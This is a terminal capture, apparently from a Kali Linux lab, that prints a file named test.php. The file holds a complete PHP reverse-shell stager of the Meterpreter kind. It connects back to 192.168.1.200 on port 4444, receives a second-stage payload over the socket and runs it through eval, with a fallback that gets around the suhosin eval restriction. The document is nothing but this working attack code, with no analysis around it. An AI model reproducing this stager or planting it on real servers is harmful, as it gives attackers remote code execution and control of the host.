 ┌──(animale㉿ kali)-[~]
└─$ cat test.php
/*<?php /**/ error_reporting(0); $ip = '192.168.1.200'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type =
'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s =
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s
) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpa
ck("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor
.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();